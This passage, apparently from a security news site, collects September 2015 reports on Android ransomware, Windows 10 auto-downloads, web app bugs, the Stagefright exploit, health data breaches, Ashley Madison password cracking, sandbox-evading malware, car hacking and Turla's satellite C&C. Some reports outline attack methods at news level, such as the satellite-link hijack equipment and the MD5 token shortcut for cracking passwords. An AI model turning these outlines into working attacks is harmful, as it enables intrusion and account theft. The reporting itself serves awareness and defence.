After running the above commands, the PIN or password lock screen will be removed and the user can get to the device. In some cases, a device reboot is needed.
Conclusion
Fortunately, you can’t download this application from the official Google Play Store. This Trojan can be delivered to users from third party markets, warez forums or torrents. The most effective way to avoid getting infected and being locked out from your device is by proactive preventative measures. We strongly advise users to keep their Antivirus software up-to-date. ESET Mobile Security detects this threat as Android/Lockerpin.A.
LockerPin Ransomware Resets PIN and Permanently Locks Your SmartPhones
12.9.2015
Your device's lock screen PIN is believed to keep your phone's contents safe from others, but sadly not from a new piece of ransomware that is capable of hijacking safety of your Android devices.
A group of security researchers has uncovered what is believed to be the first real example of malware that is capable to reset the PIN code on a device and permanently lock the owner out of their own smartphone or tablet.
This Android PIN-locking ransomware, identified as Android/Lockerpin.A, changes the infected device's lock screen PIN code and leaves victims with a locked mobile screen, demanding for a $500 (€450) ransom.
Here's the Kicker:
Since the lock screen PIN is reset randomly, so even paying the ransom amount won't give you back your device access, because even the attackers don't know the changed PIN code of your device, security researchers at Bratislava-based antivirus firm ESET warn.
LockerPIN, as dubbed by the researchers, being spread through an adult entertainment apps installed from third-party websites, warez forums, and torrents – outside of the official Google Play Store.
The app in question is Porn Droid, which is the second of its kind observed recently called Adult Player – another porn-themed Android app that takes selfies of its users and include them in its ransom messages.
How LockerPIN Works?
Once installed on the victim's smartphone, the app first tricks users into granting it device administrator rights. It does so by disguising itself as an "Update patch installation" window.
After gaining admin privileges, the malicious app goes on to change the user's lock screen PIN code, using a randomly generated number.
LockerPin Ransomware Resets PIN and Permanently Locks Your SmartPhones
This random number is not even sent to the attacker, meaning even after victims pay the ransom; nobody can unlock the device's screen.
Though the majority of infected devices are detected within the United States, the researchers have spotted the infections worldwide.
How to Get Rid of this LockerPIN Ransomware?
Unfortunately, there is "no effective way" to regain access to infected devices without losing personal data.
Rebooting the device in Safe Mode and uninstalling the offending application or using Android Debug Bridge (ADB) alone won't solve the issue.
The only way to unlock the device and get rid of LockerPIN ransomware app is to perform a factory reset that would wipe out all the personal data and apps stored on your device.
Ransomware delivering through malicious apps are growing increasingly and becoming more sophisticated with time, and this newly discovered LockerPIN Ransomware proves the theory.
The bottom line:
To avoid falling victims to malicious apps like Porn Droid and Adult Player, the saving grace for users is:
Don't install apps outside of the Google Play Store.
Don't grant administrator privileges to apps unless you truly trust them.
Here's How to Stop Windows 7 or 8 from Downloading Windows 10 Automatically
12.9.2015
installation files — between 3.5GB and 6GB — onto users' PCs even if they have not opted into the upgrade.
Microsoft plans to deploy Windows 10 on over 1 Billion devices worldwide, and this auto-downloading Windows 10 could be one of its many strategies to achieve its goal.
The company has dropped and saved a hidden $Windows.~BT folder on your PC's main drive (C drive), if you are running Windows 7 or Windows 8.1.
The bottom line is:
Many Windows users are on limited or metered Internet connections. As Microsoft is not only consuming storage space but also using user's Internet bandwidth for large unrequested files, as the Windows 10 installer downloads up to 6 gigabytes.
So, here are some methods that you can use to stop Microsoft from automatically downloading Windows 10 installation files.
Method 1
Here's How to Stop Windows 7 or 8 from Downloading Windows 10 Automatically
This method is applicable for both Windows 7 and Windows 8.1 users and specifically targets the Windows 10 download files.
Install KB3065987 (for Windows 7) or KB3065988 (for Windows 8.1) updates from Microsoft's official website, depending on the operating system you are using
Now restart your computer and open up the registry editor (search Regedit)
Navigate to HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows
Right-click "Windows", and Select New, then Key and then Type "WindowsUpdate"
Click on the newly created "WindowsUpdate" key and create a 32-bit DWORD called "DisableOSUpgrade" with a value of 1.
Restart your computer. That's it.
Method 2
Both Windows 7 and Windows 8.1 users can simply choose to disable downloading of all Windows updates.
For this you need to follow some simple steps:
Go to Windows Update
Click on Change settings
Select "Check for updates but let me choose whether to download and install them"
Once selected, Windows Update will notify you of updates, and you have to manually choose to install each and every update.
Method 3
The third method is only for Windows 8.1 users. Windows 8.1 has a setting for metered connections, but it only works for Wi‑Fi and mobile broadband networks, not for users connected with Ethernet cables.
Click on the networks icon in the bottom right
Right-click the connection you are using
Choose "Set as metered connection"
The other way is to:
Type "PC settings" into the Start Screen
Select Network
Select Connections
Now choose the connection you want to change
Turn on "Set as a metered connection" under Data usage
Either way, Windows Update will not download large updates over this connection anymore.
Microsoft is Auto-Downloading Windows 10 to PCs, Even If You Don't Want it
11.9.2015
Microsoft wholeheartedly wants you to upgrade to Windows 10. So much that even if you have not opted-in for Windows 10 upgrade, you will get it the other way.
Surprised?
If you have Windows Update enabled on your PCs running Windows 7 or Windows 8.1, you’ll notice a large file — between 3.5GB and 6GB — mysteriously been downloaded to your computer in the background.
The huge file is actually linked to Windows 10 installation that Microsoft is reportedly downloading on Windows 7 and Windows 8.1 computers even if users have not opted into the upgrade.
The news comes days after it was disclosed that Microsoft is installing Windows 10’s data collecting and user behavior tracking features onto Windows 7 and 8.1 machines.
With this latest automatic Windows 10 installation, Microsoft is not only consuming your storage space but also using your Internet bandwidth for unrequested files, as the Windows 10 installer downloads up to 6 gigabytes, depending on which Windows version you are using.
According to the latest report published by the Inquirer, a number of users running Windows 7 or 8.1 complained that a large folder called ‘$Windows.~BT’ has been dropped in their system that tries to install Windows 10 every time they boot up their PCs.
Here’s the Kicker:
Microsoft, which released its newest Windows 10 operating system earlier this summer, admitted that it was downloading the unwanted files on users’ computers.
The Redmond technology firm said in a statement:
"For individuals who have chosen to receive automatic updates through Windows Update, we help upgradable devices get ready for Windows 10 by downloading the files they’ll need if they decide to upgrade."
Now, this is insane.
Microsoft mentioned many times that it plans to deploy Windows 10 on over 1 Billion devices worldwide, but the upgrading users' computers even without their awareness is a bad practice.
Moreover, the practice is problematic for users with slow or metered Internet connections.
Check If Microsoft is Downloading Windows 10 without Your Awareness:
Open and Check the drive Windows is installed on.
Look for the folder $Windows.~BT (it is hidden folder so enable the option to view hidden files)
If exists, Windows installation files have already been downloaded without your permission
Researchers-outline-vulnerabilities-in-yahoo-paypal-magento-apps
11.9.2015
Researchers recently discovered a smattering of vulnerabilities in web applications and mobile applications belonging to companies like Yahoo, PayPal, Magento, and Shopify that could have led to account theft, session hijacking, and phishing, among other consequences.
Hadji Samir, Ebrahim Hegazy, Ayoub Ait Elmokhtar, and Benjamin Kunz Mejri, researchers with Vulnerability Lab, found the bugs earlier this year but only recently disclosed them.
The researchers found three separate issues in web apps developed by PayPal, including a severe vulnerability that could have let an attacker bypass a verification check meant to approve the account owner. Mejri discovered that even if two factor authentication was enabled on the app, if a user attempted to login with the wrong credentials and got blocked, they could still get into their account. In a writeup on the vulnerability last week Mejri said that a user could access another user’s account via the mobile API simply by swapping out expired cookies for legitimate ones.
On top of the two factor authentication bypass bug, PayPal also recently patched an open redirect web vulnerability, discovered by Elmokhtar, that could’ve been exploited remotely. It also addressed a stored cross-site scripting vulnerability in its Online Service Web Application back in August, found by Hegazy, that could’ve been exploited to purchase goods or transfer funds.
Another issue the researchers brought up existed in Gemini, Yahoo’s marketplace for mobile and native ads. If exploited the Cross Site Request Forgery (CSRF) bug could have enabled an attacker to inject malicious code to compromise client-side app to browser requests, along with session data.
Lastly the researchers disclosed two different persistent file name vulnerabilities in two e-commerce platforms, one in the eBay-owned Magento, and one in Shopify.
Both vulnerabilities, since fixed, could have let a remote attacker upload their own malicious files to the application-sides of the service modules. If compromised, they could lead to a handful of issues for both apps, including session hijacking, persistent phishing attacks, persistent redirects to external malicious sources, and more.
It’s the seventh bug in Magento that Samir has dug up this year. In June he came across three issues, a CSRF vulnerability, a XSS bug, and a different persistent filename vulnerability in the company’s e-commerce platform.
Ironically the most recent vulnerability Samir found was in the module on Magento’s site in charge of reporting bugs. Instead of reporting a bug, if an attacker wanted to upload a file with a payload script code as a filename via POST, the payload code would execute.
Android Stagefright Exploit Code Released
11.9.2015
Zimperium Mobile Security Labs (zLabs) have been working hard to make Android operating system more safe and secure to use.
Zimperium team has publicly released the CVE-2015-1538 Stagefright Exploit, demonstrating the process of Remote Code Execution (RCE) by an attacker.
The released exploit is a python code creating an MP4 exploiting the ‘stsc’ vulnerability dubbed Stagefright.
The purpose behind the release is to put penetration testers and security researchers to test and check the vulnerability of the code and analyze the results.
Considered as the most critical flaw among all the existing vulnerabilities; the Stagefright flaw is capable of revealing user's information remotely by injecting malicious code, even without any involvements of the user.
Two months ago, Zimperium Labs uncovered multiple vulnerabilities in ‘libstagefright,’ a service attached with the software-based codecs natively in Android smartphones for media playback.
The vulnerability allowed booby-trapped MP4 videos that supplied variables with 64-bit lengths to overflow the buffer and crash the smartphone when trying to open that multimedia message.
The list of vulnerabilities extend to:
CVE-2015-1538, P0006, Google Stagefright ‘stsc’ MP4 Atom Integer Overflow Remote Code Execution
CVE-2015-1538, P0004, Google Stagefright ‘ctts’ MP4 Atom Integer Overflow Remote Code Execution
CVE-2015-1538, P0004, Google Stagefright ‘stts’ MP4 Atom Integer Overflow Remote Code Execution
CVE-2015-1538, P0004, Google Stagefright ‘stss’ MP4 Atom Integer Overflow Remote Code Execution
CVE-2015-1539, P0007, Google Stagefright ‘esds’ MP4 Atom Integer Underflow Remote Code Execution
CVE-2015-3827, P0008, Google Stagefright ‘covr’ MP4 Atom Integer Underflow Remote Code Execution
CVE-2015-3826, P0009, Google Stagefright 3GPP Metadata Buffer Overread
CVE-2015-3828, P0010, Google Stagefright 3GPP Integer Underflow Remote Code Execution
CVE-2015-3824, P0011, Google Stagefright ‘tx3g’ MP4 Atom Integer Overflow Remote Code Execution
CVE-2015-3829, P0012, Google Stagefright ‘covr’ MP4 Atom Integer Overflow Remote Code Execution
The vulnerability was affecting Android operating system version 2.2 (Froyo) and before version 5.1.1_r9 (Lollipop).
To access the exploit go to Stagefright_CVE-2015-1538-1_Exploit.py (raw file) explaining the conditions that come along and everything you need to know.
To know further, visit US-CERT/CC advisory where they posted the details regarding the announcement.
Health Insurer Excellus Hacked; 10.5 Million Records Breached
11.9.2015
Health Care Hacks — the choice of hackers this year!
In a delayed revelation made by Excellus BlueCross BlueShield (BCBS), which says that about 10.5 Millions of their clients' data and information has been compromised by hackers.
Excellus BCBS headquartered in Rochester, New York, provides finance and health care services across upstate New York and long-term care insurance nationwide.
On August 5, 2015, Excellus BCBS discovered that the hackers targeted their IT systems back in December 2013, initiating a sophisticated attack to gain access to their systems and record client's personal data.
The Compromised Data includes:
Social Security Number (SSN)
Date of birth
Mailing address
Telephone number
Member identification number
Financial account information
Claims information
Did they forget something?...It seems everything is gone!
Moreover, it's been two years Excellus systems were open to the hackers. So, what the company was doing all this time?
Excellus BlueCross BlueShield in their statement said:
"This incident also affected members of other Blue Cross Blue Shield plans who sought treatment in the 31 county upstate New York service area of Excellus BCBS. Individuals who do business with us and provided us with their financial account information or Social Security number are also affected."
The company has hired Mandiant Incident Response Team of FireEye Inc to help investigate the matter and to bring its systems back to normal by providing adequate remediation solutions.
Though the investigation has gathered no such evidence relating to removal of data, use or misuse of the compromised data.
Further, To save customers valuable data, the company showed concerns for the affected customers and said that they are going to:
Mail letters to its customers to let them know the facts and how they can in future secure their identity.
Offer cover of two years of free identity theft protection services and credit monitoring to affected individuals.
Moreover, for others, who are worried regarding their security can contact Excellus on 1-877-589-3331 (Toll-free) to know about the incident.
At the start of this year, Cyber attacks victims in health care were:
Anthem Healthcare with data breach of 80 million (the largest of all)
Premera with approximately 11 millions of users personal data being stolen
UCLA Health System with 4.5 millions of data leaks leading to identity theft
CareFirst with affecting 1.1 million (approx) customers
All the above companies were using BlueCross BlueShield insurance plans except UCLA health system.
Also, we need to think that for what purpose the hackers are going to use this bulk information...or is it the calm before the storm?
If we notice, vendors running BCBS plans are the ones mostly affected by this data breach.
So is the BCBS Association the target of the hackers? That one after the other its vendors offering insurance services are being victims of such massive data breaches.
This indeed makes us think of the potential of not only the cyber attacks and security but also the current threats to health care and associated bio-medical devices.
Hacker Demonstrated Untethered iOS 9 Jailbreak On Video
11.9.2015
Just within 24 Hours after the launch of iOS 9 at Apple's Annual Event, a well-known iOS hacker has managed to untether jailbreak iOS 9. That's quite impressive.
Believe it, iOS 9 has been Jailbroken!
A reputed hacker 'iH8sn0w', who previously developed the popular jailbreak tools like Sn0wbreeze and P0sixspwn, published a new YouTube video last night, demonstrating the first untethered jailbreak for the yet-unreleased iOS 9.
Apple plans to publicly release its latest iOS 9 software update for all supported devices on 16th September while the company has already made the Gold Master seed of the software available to developers.
Untethered Jailbreak for iOS 9
iH8sn0w has jailbroken his iPhone 5 running the iOS 9 GM seed.
The jailbreak is an untethered – a jailbreak where your devices don't require any reboot every time it connects to an external device capable of executing commands on the device.
You can watch the full jailbreak video below. The video demonstrates the iOS 9 jailbreak, including Verbose booting, code injection, custom boot logos, and Cydia.
iH8sn0w claimed that his method also works with the iOS 9.1 beta, though it is not shown in the video.
Both iOS 9 Gold Master (Build 13a340) and iOS 9.1 beta 1 (Build 13B5110e) versions can be downloaded from Apple's Developer Center.
iH8sn0w says he does not have any plans to release his Jailbreak software, but since the iOS 9 can be jailbroken, it is possible for other developers, like Pangu and TaiG team, to build and release an untethered iOS 9 jailbreak after the release.
Android ransomware masquerades as Adult Player app, takes photo of victim
11.9.2015
A new mobile ransomware variant uses a clever new technique to push affected users to pay the asked-for ransom: it takes a photo of the user with the phone's front-facing camera, and inserts that photo in the ransom message.
The malware, posing as a porn app dubbed "Adult Player", lurks on third party app markets. When a user downloads and installs it (and gives it admin rights), the app shows a screen that says that an update is in progress.
What is really happening is that Adult Finder downloads another APK, which takes the picture of the user, collects information about the device, and sends it to one of its C&C servers whose domains are hard-coded in the app.
The server returns a personalized ransom message to the app, which then shows it to the user, while simultaneously locking the phone. There is no picture in this message because the researchers made sure the app couldn't take one while they were testing it out:
As you can see, the message contains some information about the device, its (and the user's) IP address, and tries to make the victim think that the FBI is somehow involved.
The victim is asked to pay a $500 ransom via PayPal in order for the device to be unblocked.
Fortunately, users can do so themselves, by booting their device into safe mode (the process is different for various devices), revoking the app's admin privileges (Settings > Security > Device Administrator > Select the app and deactivate it), and then uninstalling it (Settings > Apps > Uninstall the app).
“Ransomware and crypto malware, such as that imposed by pornographic app ‘Adult Player’, is rising at an alarming rate. Intel Security’s most recent Threats Report uncovered that ransomware shot up 127% in the past year alone, commented Raj Samani, CTO EMEA Intel Security.
In fact, Zscaler researchers have spotted additional apps belonging to this ransomware family and exhibiting similar functionality.
"We are increasingly seeing hackers blackmailing online users with their most private and sensitive information, or even photos," noted Samani. "Thanks to the pseudo-anonymity provided by digital currencies such as Bitcoin, hackers can simply buy the skills required to launch an attack online and accept ransom payment through the same technology. This makes ransomware and crypto malware a lucrative enterprise for online criminals – with successful attackers raking in tens of thousands worth of Bitcoin in matter of weeks.”
New Android malware could inflict $250,000 of losses
11.9.2015
Bitdefender has uncovered CAPTCHA-bypassing Android malware, purposefully left in Google Play apps by unscrupulous developers, with the aim of subscribing thousands of users to premium-rate services.
If each victim is subscribed to at least one premium-rate number that charges a minimum $0.5 per SMS each month, the total financial losses from this Android-based malware could amount to $250,000.
The Trojan's sophistication lies in its ability to bypass CAPTCHA authentication systems by redirecting these requests to Antigate.com, an online image-to-text recognition service.
Antigate.com relies on actual individuals to recognize CAPTCHA images, which makes it easy for requests to return to the malware in seconds because it mistakenly thinks there is human interaction. The malware then processes the covert subscription.
When conducting its own research, Bitdefender was already monitoring malware-like behavior and found that recent versions had stopped using the highly advanced packer - that eased its detection – but still used obfuscated strings.
“Among the Google Play apps that disseminate the trojan, two have between 100,000 and 500,000 installs each, which is a staggering potential victim count,” said Catalin Cosoi, Chief Security Strategist at Bitdefender. “Our research confirmed that these have been weaponised for a while, with one app going back by at least five iterations and has been regularly updated.”
“The malware has been built with covert capabilities to operate silently on the victim’s Android device,” Catalin Cosoi continued. “A mobile security solution is the only way to identify malicious apps, regardless of where they were downloaded, and stop threats from causing financial harm or personal data loss.”
Known as Android.Trojan.MKero.A, the malware was first spotted in late 2014, but was only distributed via third-party marketplaces or local popular social networks in Eastern Europe. Russia was one of the most affected countries.
At least one developer, Like Gaming, is publishing more than one of these malicious apps, which is the malware’s first occurrence in the official Google Play store. Developers have found new ways of packing it into seemingly legitimate apps that can bypass Google’s vetting system, Google Bouncer.
PIN-changing, screen-locking Android ransomware
11.9.2015
A sophisticated new piece of ransomware targeting Android users and locking them out of their devices by changing the PIN has been discovered by ESET researchers.
Masquerading as an app for viewing adult videos called "Porn Droid", the LockerPin Trojan lurks on third party markets, warez forums and torrents. So far, the great majority of infected users are located in the US.
When users download and install the malicious app, the Trojan tricks them into giving it Device Administrator privileges by pretending it has to download and install an update/patch for the app.
"As the victims click through this innocuous-looking installation they also unknowingly activate the Device Administrator privileges in the hidden underlying window," the researchers explained.
The Trojan is now free to lock the device and reset the PIN for the lock screen. It then shows a message, supposedly by the FBI, which asks victims to pay a $500 fine in order to regain access to the device, and warns them against attempting to unlock the device themselves:
This Trojan also employs some very clever protections against it being detected and uninstalled.
"When users attempt to deactivate Device Admin for the malware, they will fail because the Trojan will have registered a call-back function to reactivate the privileges when removal is attempted," the researchers pointed out.
"Similarly to when Device Administrator is first activated by the Trojan, if a removal attempt is made the Device Administrator window is again overlaid with a bogus window. Pressing Continue effectively reactivates the elevated privileges."
Like many types of PC malware before it, LockerPin tries to stop mobile AV solutions from working.
According to the researchers, paying the ransom in this particular case will not get the victims anywhere, because after the reset, the new PIN is chosen at random, and the attackers do not know it.
"The only way to remove the PIN lock screen without a factory reset is when device is rooted or has a MDM solution capable of resetting the PIN installed. If the device is rooted then the user can connect to the device by ADB and remove the file where the PIN is stored. For this to work, the device needs to have debugging enabled otherwise it’s not possible (Settings -> Developer options -> USB Debugging)," they shared.
For instructions on how to do that, check out this blog post.
11 Million Ashley Madison Passwords Cracked In Just 10 Days
10.9.2015
Last month, when hackers leaked nearly 100 gigabytes of sensitive data belonging to the popular online casual sex and marriage affair website 'Ashley Madison', there was at least one thing in favor of 37 Million cheaters that their Passwords were encrypted.
But, the never ending saga of Ashley Madison hack could now definitely hit the cheaters hard, because a group of crazy Password Cracking Group, which calls itself CynoSure Prime, has cracked more than 11 Million user passwords just in the past 10 days, not years.
Yes, the hashed passwords that were previously thought to be cryptographically protected using Bcrypt, have now been cracked successfully.
Bcrypt is a cryptographic algorithm that makes the hashing process so slow that it would literally take centuries to brute-force all of the Ashley Madison account passwords.
How do they Crack Passwords?
The Password cracking team identified a weakness after reviewing the leaked data, which included users' hashed passwords, executive e-mails and website source code.
During website's source code audit and analysis, the team found that some of the login session tokens used by the website were protected using MD5 (a weak and fast hashing algorithm).
So, instead of cracking the slow Bcrypt algorithm, they simply brute-forced the MD5 session tokens of respective accounts, which allowed the Password Cracking team to effectively obtain 11.2 Million passwords in plaintext format.
However, this approach doesn't allow to crack all 37 million Ashley Madison passwords, because the notoriously weak MD5 hashing algorithm was only introduced on June 2012.
Therefore, researchers estimated that nearly 15 million Ashley Madison accounts could be affected, out of which 11.4 Million are already cracked by the team’s password-cracking software.
Change Your Ashley Madison Password Now!
Researchers also claimed that they hope to crack the remaining 4 Million improperly secured account passwords within next 7-8 days.
Ashley Madison users are advised to change their account passwords if they haven't already changed them.
Moreover, the users need to follow some standard prevention practice, such as:
Do not use the same login credentials on other websites, like eBay or PayPal, as hackers could break into that account using the cracked password and the already dumped email addresses.
Use strong and different passwords on different sites.
Use a good and reputed "Password Manager" to manage all your passwords.
Further Related Reading:
Ashley Madison Hackers Released All the Stolen Data Online
Hackers Leak 20GB Data Dump, Including CEO's Emails
Ashley Madison Hacker – An Insider Woman Employee?
List of Top 10 Big Tech Companies where Ashley Madison is very Popular
Disgusting! Ashley Madison was Building an App – 'What's your Wife Worth?'
Lessons We Learned From Ashley Madison Data Breach
Security Sandboxes Challenged by Evolving Malware
10.9.2015
Security sandboxes are a crucial tool in the battle against the constantly evolving efforts of malware writers. Suspicious files can be placed in a digital sandbox, in which security can watch, look, and listen to determine what the code does, whom it communicates with, and if it plays nice as expected. This helps determine if a file is benign or malicious. The sandbox itself is a façade, designed to look and feel like a vulnerable system, yet in reality it is an isolated laboratory that is reinforced to allow malicious files to execute but not cause any real damage. It is all under the control and watchful eye of the security tool set. After analysis is complete, the entire digital sandbox is deleted, with any potentially harmful activities and changes disappearing with it.
Many security vendors incorporate this technology to conduct analysis of downloads, executables, and even software updates to prosecute the malicious or allow good files to flow. Similar tools are employed by forensic experts to dissect malware and unravel the inner workings. The stratagem has proven worthwhile at confidently detecting dangerous code. So much so that malware writers began embedding features into their software to detect when they have been put in a sandbox. In order to remain elusive, upon detection the code either goes silent, temporarily acts innocently, or takes the preemptive measure of deleting itself, in hopes of avoiding being scrutinized by security researchers.
Security has responded by making sandboxes stealthier to avoiding detection and allow malware to show its true nature, in a safe environment. This hide-and-seek game has escalated, with new features being employed on both sides to remain undetected while attempting to discover their counterpart.
In most instances it is passive contest. That is, until Rombertik. Given the adversarial nature of the industry, nothing stays secure forever, even security tools. Rombertik takes a different approach and goes on the offensive to cause harm, incurring a discouraging cost on those employing security tools.

Our security colleagues at Cisco have done a great job highlighting the antisandbox advances of the Rombertik malware in the Cisco 2015 Midyear Security Report. They show how the creators of Rombertik have taken a divergent path from their more docile predecessors. Instead of being passive and self-deleting or remaining quiet, it lashes out at the very systems attempting to analyze it. Rombertik contains a number of mechanisms to undermine, overflow, and detect sandboxes. Once Rombertik believes it is under the microscope, it attacks. The malware attempts to overwrite the machine’s master boot record or destroy all files in the user’s home folder, with the goal of making the system inoperable after rebooting.
The Cisco report states “Rombertik may be a harbinger of what’s to come in the malware world, because malware authors are quick to adopt their colleagues’ successful tactics.” It is an insightful report and I strongly recommend reading it.
The idea of a safe area to test suspicious code is not new. The original sandbox was simply an extra PC that could be isolated and completely wiped after the analysis. But that was not a very scalable or terribly efficient practice. The revolution really came when software could create virtual sandboxes as needed. Such environments are quick to create, easy to configure, and simple to delete and start anew. Dozens or even hundreds could be created and be running simultaneously, each testing for malware. But software has some inherent security limitations. Malware can sometimes break out of “jail” and escape the protected sandbox to cause real harm. Plus, the most sophisticated attackers can actually turn the tables to get under the virtual environment—running the security environment in a sandbox managed by the attacker!
This maneuvering gets more complex over time as both sides escalate their tactics through innovation. How much longer can software-created sandboxes remain one step ahead? Nobody is sure.
What we need is a more robust means of building improved sandboxes. Beneath software resides the hardware, which has the advantage of being the lowest part of the stack. You cannot get “under” the hardware and it is much more difficult to compromise than operating systems, applications, and data, which run above. Hardware advances may revolutionize the game with better sandboxes that are more difficult to detect and undermine. I think time will tell, but the move to hardware seems to be where the battle is heading. What cannot be foretold is if changes in hardware will be the winning salvo or just a new battlefield for the attackers and defenders in the war of cybersecurity.
Valasek: Today’s Furby Bug is Tomorrow’s SCADA Vulnerability
10.9.2015
CAMBRIDGE, Mass. – Chris Valasek and Charlie Miller’s car hacking research put a crunching reality on Internet of Things security, moving it beyond almost clichéd discussions of smart refrigerators leaking inconsequential data, to hackers remotely manipulating car brakes.
But Furby hacking matters too.
Valasek made it clear today during a keynote at the Security of Things forum here Thursday that the connectivity of things is a great unknown, and that today’s low-impact vulnerability in a processor, connector or CAN bus, is tomorrow’s high-impact issue inside a power plant or the brains of a Jeep Cherokee. His favorite example of some low-impact research involved work done by Azimuth Security’s Michael Coppola, a recent Northeastern University graduate, who reverse-engineered a Furby, a popular child’s toy from the 1990s. Coppola discovered vulnerabilities in the way the toy communicates with other Furby toys and its mobile app.
“We did high-impact car hacking research over a cell network that instituted a massive recall,” Valasek said. “But low-impact research cannot be dismissed either. Not every IOT vulnerability is going to be high impact. You have to judge how technology that might be vulnerable today will be used in the future.
“There are processors and communications channels everywhere, and purchasers buy these things in bulk,” Valasek said. “Something that does communications in a Furby may be in a SCADA system as well. Don’t dismiss small things that could have a high impact.”
Having since joined Uber’s Advanced Technology Center—along with Miller—Valasek’s talk was his first public appearance since the remote car hacking research dominated the summer. Valasek had stern reminders about the opportunity in front of researchers and manufacturers to secure devices by design and the need to implement processes to update things already in the field that have been connected, and are likely vulnerable.
But unlike software that can be updated monthly, or on-the-fly if need be, IOT devices have hardware dependencies that make patching challenging.
“There are a lot of complexities these companies have that regular software people don’t. Microsoft can refactor software and not care about the hardware it’s running on. The makers of things like cars cannot do that,” he said. Valasek and Miller were able to attack critical systems on the Jeeps they tested by finding connections via a CAN bus that talked to the entertainment system in the vehicle as well as steering, acceleration and braking systems. Fiat Chrysler America immediately issued a recall of 1.4 million vehicles to apply patches.
“They can’t just refactor,” Valasek said. “They have to replace hardware, which is impossible for a lot of large companies.”
The researcher urged that responsibility for security be shared by a number of parties, including parts manufacturers, OEMs and carriers in the case of the car-hacking research.
In the example of Valasek’s and Miller’s car hacking, the researchers found a vulnerability in a communications module called UConnect manufactured by Harman. Complicating matters was shoddy network segmentation by Sprint that allowed the researchers to use a burner phone purchased at Wal-Mart to act as a hotspot that enabled the remote attacks.
Sprint closed a number of open ports that did more to mitigate potential attacks than the Fiat Chrysler patch that closed a supposed air-gapped connection between CAN buses managing the vehicle’s respective entertainment and acceleration/braking systems, Valasek said. But the key is that the parties—minus Harman—were talking.
“These parties need to communicate and work to ensure networks used for their products are aware of each other,” Valasek said. “What we should do is put forth an effort to secure things when we design them, have design, implementation and remediation reviews. OTA (over-the-air) updates are a must. If something runs code, it will have to be fixed. Researchers have to keep researching.”
Turla APT Group Abusing Satellite Internet Links
10.9.2015
Poorly secured satellite-based Internet links are being abused by nation-state hackers, most notably by the Turla APT group, to hide command-and-control operations, researchers at Kaspersky Lab said today.
Active for close to a decade, Turla’s activities were exposed last year; the Russian-speaking gang has carried out espionage campaigns against more than 500 victims in 45 countries, most of those victims in critical areas such as government agencies, diplomatic and military targets, and others.
Its use of hijacked downstream-only links is a cheap ($1,000 a year to maintain) and simple means of moving malware and communicating with compromised machines, Kaspersky researchers wrote in a report. Those connections, albeit slow, are a beacon for hackers because links are not encrypted and ripe for abuse.
“Once an IP address that is routed through the satellite’s downstream link is identified, the attackers start listening for packets coming from the internet to this specific IP,” the researchers wrote. “When such a packet is identified, for instance a TCP/IP SYN packet, they identify the source and spoof a reply packet (e.g. SYN ACK) back to the source using a conventional Internet line.”
The victim, meanwhile, is none the wiser because the link ignores the packet because it’s going to an unconventional port.
“There is an important observation to make here,” the researchers wrote. “Normally, if a packet hits a closed port, a RST or FIN packet will be sent back to the source to indicate that there is nothing expecting the packet. However, for slow links, firewalls are recommended and used to simply DROP packets to closed ports. This creates an opportunity for abuse.”
Abuse of satellite links is not solely the domain of Turla. HackingTeam command and control servers, for example, were found to be using such links to mask operations, as were links traced to Rocket Kitten and Xumuxu, two APT groups that are government-backed or have governments as customers, Kaspersky said.
Kaspersky speculates that APT groups turn to satellite-based Internet links for C&C for a number of reasons, including as a countermeasure against botnet takedowns by law enforcement and ISPs, which open an avenue for researchers to determine who is behind an operation. Using these satellite links, however, is not without its risks to the attacker.
“On the one hand, it’s valuable because the true location and hardware of the C&C server cannot be easily determined or physically seized. Satellite-based Internet receivers can be located anywhere within the area covered by a satellite, and this is generally quite large,” the researchers wrote. “The method used by the Turla group to hijack the downstream links is highly anonymous and does not require a valid satellite Internet subscription. On the other hand, the disadvantage comes from the fact that satellite-based Internet is slow and can be unstable.”
Rather than buy expensive subscriptions to the satellite-based links or hack an ISP with a man-in-the-middle attack at the router level in order to hijack streams, Turla’s approach is much cheaper and keeps the attackers anonymous, Kaspersky said. They instead hijack satellite DVB-S links—similar research was presented at Black Hat in 2010—that requires minimal equipment including a satellite dish, a low-noise block downconverter, a dedicated DVB-S tuner on a PCIe card made by TBS Technologies, and a Linux PC.
“The TBS card is particularly well-suited to this task because it has dedicated Linux kernel drivers and supports a function known as a brute-force scan which allows wide-frequency ranges to be tested for interesting signals,” the researchers wrote. “Of course, other PCI or PCIe cards might work as well, while, in general the USB-based cards are relatively poor and should be avoided.”
The group behind Turla has been abusing DVB-S (digital video broadcasting-satellite) Internet providers in the Middle East and Africa, locations where their satellite beams do not cover Europe or Asia, steering them clear of many security researchers. Kaspersky published a long list of command and control servers resolving to satellite-based ISPs in its report, calling out one in particular falling into the range of Germany’s IABG mbH. The IP address is encrypted in the C&C server, which is a Turla backdoor called Agent.DNE compiled in 2007.
“Of course, for logistical reasons it is more straightforward to rely on bullet-proof hosting, multiple proxy levels or hacked websites, but this method provides an unmatched level of anonymity,” the researchers wrote. “In truth, the Turla group has been known to use all these other techniques as well, making it for a very versatile, dynamic and flexible cyber-espionage operations.”
Last August, researchers at Kaspersky exposed many of Turla’s traditional hacking activities, including the use of watering hole attacks and spear phishing to initially compromise victims with the Snake or Uroburos backdoor. The Epic Turla campaign also used at least two zero-day exploits at the time, giving the hackers privilege escalation on Windows machines and code execution via an Adobe Reader vulnerability. There were also exploits against a number of patched vulnerabilities.
Microsoft Releases 12 Security Updates (5 Critical and 7 Important Patches)
9.9.2015
With the release of 12 Security Bulletins, Microsoft addresses a total of 56 vulnerabilities in its different products. The bulletins include five critical updates, out of which two address vulnerabilities in all versions of Windows.
The September Patch Tuesday update (released on second Tuesday of each month) makes a total of 105 Security Bulletins being released this year; which is more than the previous year with still three months remaining for the current year to end.
The reason for the increase in the total number of security bulletins within such less time might be because of Windows 10 release and its installation reaching to a score of 100 million.
Starting from MS15-094 to MS15-105 (12 security bulletins) Microsoft rates the severity of the vulnerabilities and their impact on the affected software.
Bulletins MS15-094 and MS15-095 are the cumulative updates, meaning these are product-specific fixes for security related vulnerabilities that are rated as 'critical' by Microsoft.
Bulletins MS15-097 to MS15-099 are also rated as the most critical vulnerabilities with the impact leading to remote code execution (RCE) of the affected software.
PATCH UPDATE: CRITICAL FLAWS
1. Cumulative Security Update for Internet Explorer (MS15-094) was present in Internet Explorer 7 through Internet Explorer 11 and was rated 'Critical' on Windows clients and 'Moderate' on Windows servers.
The vulnerability could allow an attacker to gain administrative user rights of the victim when the user visits a specially crafted web page set up by the attacker.
The security update addresses the flaws by:
